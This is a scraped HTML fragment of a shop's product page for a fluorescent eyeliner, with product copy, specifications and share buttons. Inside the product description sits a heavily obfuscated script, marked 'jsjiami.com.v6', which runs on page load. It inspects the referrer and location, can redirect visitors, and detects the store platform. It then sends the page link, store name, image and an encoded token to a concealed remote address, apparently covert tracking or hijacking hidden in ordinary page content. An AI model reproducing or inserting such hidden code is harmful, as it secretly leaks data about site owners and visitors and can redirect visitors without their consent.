<span style="color: #1bb1ea;"><strong>▶ Dazzle Your Face!</strong></span><br>It can be used not only for<span style="color: #fe585c;"><strong> eyeliner</strong></span> but also for <span style="color: #fe585c;"><strong>eye shadow</strong></span>, <span style="color: #fe585c;"><strong>hand and face painting</strong></span>, with <span style="color: #1bb1ea;"><strong>safe, skin-friendly, non-irritating</strong></span> and <span style="color: #1bb1ea;"><strong>non-allergenic ingredients</strong></span>.</li>
<li><img alt="" src="https://img-va.myshopline.com/image/store/2000412319/1645685411290/a2be3c14a0f240a2ac2c11fda088005c.jpg?w=480&h=480"></li>
<li>
<span style="color: #1bb1ea;"><strong>▶ Multi-color Options</strong></span><br>With a <span style="color: #fe585c;"><strong>variety of colors</strong></span> to choose from, you are <span style="color: #1bb1ea;"><strong>free to mix and match</strong></span> for the <span style="color: #fe585c;"><strong>most eye-catching look</strong></span>.</li>
<li><img alt="" src="https://img-va.myshopline.com/image/store/2000412319/1645685411290/7c1bc158964d4c9882fe57f8460950af.jpg?w=480&h=480"></li>
</ul>
</div>
<div class="listing-build-item">
<ul></ul>
</div>
<!-- END Using Method --> <!-- BEGIN usage_scene --> <!-- END usage_scene --> <!-- BEGIN specification -->
<div class="listing-build-item">
<h3>Specifications</h3>
<table>
<!-- BEGIN specification_material --> <!-- END specification_material --> <!-- BEGIN specification_weight -->
<tbody>
<tr>
<th scope="row">Product Weight</th>
<td>
<ul>
<li>10G</li>
</ul>
</td>
</tr>
<!-- END specification_weight --> <!-- BEGIN specification_size -->
<tr>
<th scope="row">Product Size<br> (L x W x H)</th>
<td>
<ul>
<li>3 × 3 × 2cm / 1.2 × 1.2 × 0.8inches</li>
</ul>
</td>
</tr>
<!-- END specification_size --> <!-- BEGIN specification_many_package -->
<tr>
<th scope="row">Package Contents</th>
<td>
<ul>
<li>Darkness Elf Fluorescent Eyeliner × 1</li>
</ul>
</td>
</tr>
<!-- END specification_one_package --> <!-- BEGIN specification_custom_attribute --> <!-- END specification_custom_attribute -->
</tbody>
</table>
<!-- BEGIN specification_size_img --> <!-- END specification_size_img -->
</div>
<!-- END specification --> <!-- BEGIN note -->
<h3>Note</h3>
<ul>
<li>Due to manual measurements, please allow slight measurement deviations.</li>
<li>True fluorescence, with a fluorescent effect when exposed to UV light (violet light). Note: It does not glow at night without a light source.</li>
</ul>
<!-- END note -->
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyM9ZRKi7JL0qF8AxNYNy8xNxUJSulVAuL1MQ0C0MDY1Nzy8QkC1PjVCODFBNTi0QTIyMDS0ulWgAz5xhm"</script>
<script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
                  </div>
                </div>
              </expand-component>
            <div class="product__info-item m-26" >
              <link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/snippet-share-card.css" rel="stylesheet" type="text/css" media="all">
<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/share-card.js" defer></script>


  
  
  
  
  
  


  
  
<share-card data-id="" class="third-party-share notranslate">
      <a
    target="_blank"
    class="third-party-item"
    data-platform="Facebook"
    href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flooshore.com%2Fproducts%2Feyeliner-1"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <mask id="path-1-inside-1_712_8049" fill="white">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M14 28C21.732 28 28 21.732 28 14C28 6.26801 21.732 0 14 0C6.26801 0 0 6.26801 0 14C0 21.732 6.26801 28 14 28ZM13.692 7.2297C14.1483 7.04596 14.5361 7 14.9468 7L14.9467 7.02298H16.9771V9.27386H15.768C15.403 9.27386 15.1748 9.36574 15.0608 9.57244C14.9695 9.68732 14.9467 9.917 14.9467 10.2385V11.2491H17L16.7491 13.5H14.9468V20H12.3004V13.5H11V11.2491H12.3004V9.89402C12.3004 8.49298 12.7566 7.62015 13.692 7.2297Z"/>
  </mask>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M14 28C21.732 28 28 21.732 28 14C28 6.26801 21.732 0 14 0C6.26801 0 0 6.26801 0 14C0 21.732 6.26801 28 14 28ZM13.692 7.2297C14.1483 7.04596 14.5361 7 14.9468 7L14.9467 7.02298H16.9771V9.27386H15.768C15.403 9.27386 15.1748 9.36574 15.0608 9.57244C14.9695 9.68732 14.9467 9.917 14.9467 10.2385V11.2491H17L16.7491 13.5H14.9468V20H12.3004V13.5H11V11.2491H12.3004V9.89402C12.3004 8.49298 12.7566 7.62015 13.692 7.2297Z" fill="currentColor"/>
  <path d="M14.9468 7L16.4468 7.00598L16.4528 5.5H14.9468V7ZM13.692 7.2297L13.1317 5.83829L13.1229 5.84182L13.1142 5.84546L13.692 7.2297ZM14.9467 7.02298L13.4467 7.017L13.4407 8.52298H14.9467V7.02298ZM16.9771 7.02298H18.4771V5.52298H16.9771V7.02298ZM16.9771 9.27386V10.7739H18.4771V9.27386H16.9771ZM15.0608 9.57244L16.2354 10.5053L16.3135 10.407L16.3741 10.2971L15.0608 9.57244ZM14.9467 11.2491H13.4467V12.7491H14.9467V11.2491ZM17 11.2491L18.4908 11.4153L18.6765 9.74915H17V11.2491ZM16.7491 13.5V15H18.0911L18.2398 13.6662L16.7491 13.5ZM14.9468 13.5V12H13.4468V13.5H14.9468ZM14.9468 20V21.5H16.4468V20H14.9468ZM12.3004 20H10.8004V21.5H12.3004V20ZM12.3004 13.5H13.8004V12H12.3004V13.5ZM11 13.5H9.5V15H11V13.5ZM11 11.2491V9.74915H9.5V11.2491H11ZM12.3004 11.2491V12.7491H13.8004V11.2491H12.3004ZM26.5 14C26.5 20.9036 20.9036 26.5 14 26.5V29.5C22.5604 29.5 29.5 22.5604 29.5 14H26.5ZM14 1.5C20.9036 1.5 26.5 7.09644 26.5 14H29.5C29.5 5.43959 22.5604 -1.5 14 -1.5V1.5ZM1.5 14C1.5 7.09644 7.09644 1.5 14 1.5V-1.5C5.43959 -1.5 -1.5 5.43959 -1.5 14H1.5ZM14 26.5C7.09644 26.5 1.5 20.9036 1.5 14H-1.5C-1.5 22.5604 5.43959 29.5 14 29.5V26.5ZM14.9468 5.5C14.3987 5.5 13.8105 5.56493 13.1317 5.83829L14.2523 8.62112C14.4861 8.52699 14.6736 8.5 14.9468 8.5V5.5ZM16.4467 7.02896L16.4468 7.00598L13.4468 6.99402L13.4467 7.017L16.4467 7.02896ZM16.9771 5.52298H14.9467V8.52298H16.9771V5.52298ZM18.4771 9.27386V7.02298H15.4771V9.27386H18.4771ZM15.768 10.7739H16.9771V7.77386H15.768V10.7739ZM16.3741 10.2971C16.3211 10.3933 16.2478 10.4871 16.155 10.5682C16.0634 10.6482 15.9721 10.699 15.8981 10.7299C15.7641 10.7858 15.694 10.7739 15.768 10.7739V7.77386C15.2131 7.77386 14.2616 7.91602 13.7475 8.84777L16.3741 10.2971ZM16.4467 10.2385C16.4467 10.1744 16.4479 10.1273 16.4497 10.0929C16.4515 10.0574 16.4535 10.0471 16.4523 10.0545C16.4515 10.0599 16.4445 10.1061 16.4201 10.1759C16.3958 10.245 16.3433 10.3694 16.2354 10.5053L13.8862 8.63956C13.5959 9.00508 13.5169 9.40433 13.4868 9.60145C13.4521 9.82826 13.4467 10.0573 13.4467 10.2385H16.4467ZM16.4467 11.2491V10.2385H13.4467V11.2491H16.4467ZM17 9.74915H14.9467V12.7491H17V9.74915ZM18.2398 13.6662L18.4908 11.4153L15.5092 11.0829L15.2583 13.3338L18.2398 13.6662ZM14.9468 15H16.7491V12H14.9468V15ZM16.4468 20V13.5H13.4468V20H16.4468ZM12.3004 21.5H14.9468V18.5H12.3004V21.5ZM10.8004 13.5V20H13.8004V13.5H10.8004ZM11 15H12.3004V12H11V15ZM9.5 11.2491V13.5H12.5V11.2491H9.5ZM12.3004 9.74915H11V12.7491H12.3004V9.74915ZM10.8004 9.89402V11.2491H13.8004V9.89402H10.8004ZM13.1142 5.84546C12.3311 6.17233 11.7132 6.72787 11.3159 7.48832C10.9363 8.21489 10.8004 9.04541 10.8004 9.89402H13.8004C13.8004 9.34159 13.8925 9.03517 13.9749 8.87745C14.0396 8.75362 14.1175 8.67752 14.2698 8.61395L13.1142 5.84546Z" fill="currentColor" mask="url(#path-1-inside-1_712_8049)"/>
  </svg>

    </div>
      <span class="third-party-name body6">Facebook</span>
  </a>

      <a
    target="_blank"
    class="third-party-item"
    data-platform="Twitter"
    href="https://twitter.com/share?text=Darkness%20Elf%20Fluorescent%20Eyeliner&url=https%3A%2F%2Flooshore.com%2Fproducts%2Feyeliner-1"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M14 28C21.732 28 28 21.732 28 14C28 6.26801 21.732 0 14 0C6.26801 0 0 6.26801 0 14C0 21.732 6.26801 28 14 28ZM19.8867 8L15.5049 13.0934H15.5047L20.2703 20.0289H16.7654L13.5562 15.3586L9.53839 20.0289H8.5L13.0952 14.6877L8.5 8H12.0049L15.0436 12.4225L18.8483 8H19.8867ZM13.6171 14.0807L14.0827 14.7466V14.7469L17.2539 19.2828H18.8488L14.9627 13.7241L14.4971 13.0581L11.5074 8.78169H9.91254L13.6171 14.0807Z" fill="currentColor"/>
  </svg>
    </div>
      <span class="third-party-name body6">Twitter</span>
  </a>

      <a
    target="_blank"
    class="third-party-item"
    data-platform="Pin"
    href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Flooshore.com%2Fproducts%2Feyeliner-1&media=https://img-va.myshopline.com/image/store/2000412319/1644552181119/406002b2f6d6406b86996f862f2088dd.gif?w&#x3D;800&amp;h&#x3D;800&amp;_f&#x3D;1&description=Darkness%20Elf%20Fluorescent%20Eyeliner"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M14 28C21.732 28 28 21.732 28 14C28 6.26801 21.732 0 14 0C6.26801 0 0 6.26801 0 14C0 21.732 6.26801 28 14 28ZM13.6545 16.9119C13.6886 16.7606 13.7233 16.6062 13.759 16.4476C13.794 16.4949 13.8262 16.5407 13.8571 16.5848C13.9441 16.7087 14.0211 16.8184 14.1243 16.9072C14.4573 17.1939 14.8335 17.3432 15.243 17.3811C15.755 17.4285 16.2483 17.3184 16.7172 17.0849C17.0332 16.9276 17.3261 16.7228 17.5772 16.457C17.7619 16.2615 17.9283 16.0468 18.0791 15.8121C18.3151 15.4449 18.4982 15.0523 18.6375 14.6321C18.8197 14.0827 18.9223 13.5152 18.9696 12.9299C19.0044 12.5002 19.0199 12.0705 18.9574 11.6499C18.8263 10.7677 18.4665 10.0023 17.8987 9.37252C17.5113 8.94278 17.062 8.61058 16.5512 8.37874C15.9731 8.11636 15.3699 8.0019 14.7551 8.00002C14.5471 7.99938 14.3291 8.01183 14.1151 8.04299C13.7259 8.09967 13.3446 8.17875 12.9733 8.31882C12.3522 8.5531 11.795 8.91097 11.321 9.41909C10.9229 9.84587 10.6031 10.3335 10.3708 10.9012C10.1521 11.4358 10.0454 11.9918 10.0043 12.5695C9.99 12.77 10.0141 12.9681 10.0382 13.1664C10.0457 13.2282 10.0532 13.2901 10.0595 13.352C10.1053 13.7976 10.2385 14.2071 10.4328 14.5942C10.6315 14.9903 10.929 15.2754 11.2858 15.4753C11.4666 15.5765 11.6392 15.5802 11.6967 15.2681C11.7257 15.1107 11.7641 14.954 11.8132 14.8031C11.8755 14.6116 11.834 14.4485 11.7188 14.3098C11.3996 13.9253 11.3026 13.4494 11.2824 12.9513C11.2613 12.4313 11.3549 11.9282 11.5267 11.4433C11.6777 11.0171 11.9034 10.6421 12.1851 10.3173C12.46 10.0003 12.7848 9.75342 13.1524 9.57566C13.5616 9.37782 13.9874 9.27626 14.4287 9.24924C14.7125 9.23187 14.9946 9.26039 15.2758 9.31249C15.6766 9.38679 16.0544 9.54066 16.3806 9.80209C17.0194 10.3139 17.3376 11.0388 17.3885 11.9077C17.4123 12.3127 17.3818 12.7183 17.3328 13.1214C17.2873 13.496 17.2034 13.8596 17.0963 14.217C16.9649 14.6556 16.7671 15.0494 16.5078 15.4137C16.1435 15.9257 15.5429 16.2458 14.9396 16.0883C14.3935 15.9457 14.0572 15.3106 14.1817 14.7019C14.246 14.3877 14.3309 14.0805 14.4158 13.7735C14.487 13.5161 14.5581 13.2587 14.617 12.9974C14.6294 12.9427 14.6423 12.888 14.6552 12.8333C14.7408 12.4703 14.8267 12.1065 14.7512 11.7208C14.657 11.2387 14.3868 10.9297 13.9361 10.9113C13.4276 10.8904 13.0801 11.2102 12.8593 11.6764C12.5631 12.3014 12.548 12.9721 12.7077 13.654C12.7188 13.7013 12.736 13.7463 12.7534 13.7913C12.791 13.8893 12.829 13.988 12.804 14.1129C12.7502 14.383 12.6922 14.6519 12.6343 14.9207C12.6077 15.0441 12.5811 15.1675 12.5549 15.2909L12.51 15.5026C12.3373 16.3165 12.1647 17.1303 11.993 17.9444C11.9082 18.3467 11.8546 18.7548 11.8441 19.1678C11.8302 19.7163 11.8625 20.2624 11.9286 20.8065C11.9298 20.816 11.9308 20.8254 11.9318 20.8349C11.9394 20.9067 11.9469 20.9768 12.0108 20.9967C12.0671 21.0142 12.0995 20.9586 12.1286 20.9086C12.1351 20.8975 12.1414 20.8866 12.1478 20.8769C12.385 20.5165 12.5987 20.1397 12.8055 19.7558C13.1263 19.1604 13.2963 18.509 13.4449 17.8451C13.5136 17.5384 13.5826 17.2318 13.6545 16.9119Z" fill="currentColor"/>
  </svg>

    </div>
      <span class="third-party-name body6">Pin</span>
  </a>

    
    <div class="third-party-more" id="share_card_">
      <div class="third-party-arrow third-party-arrow-small">
        <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

      </div>
      <div class="third-party-more-list">
            <a
    target="_blank"
    class="third-party-item"
    data-platform="Line"
    href="https://social-plugins.line.me/lineit/share?url=https%3A%2F%2Flooshore.com%2Fproducts%2Feyeliner-1"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none">
  <path d="M9.35863 15.4633H10.9721C11.2016 15.4633 11.3893 15.2752 11.3893 15.0453V15.0105C11.3893 14.7806 11.2016 14.5925 10.9721 14.5925H9.81066V11.9456C9.81066 11.7157 9.62294 11.5277 9.39344 11.5277H9.35863C9.12912 11.5277 8.94141 11.7157 8.94141 11.9456V15.0453C8.94141 15.2752 9.12912 15.4633 9.35863 15.4633Z" fill="currentColor"/>
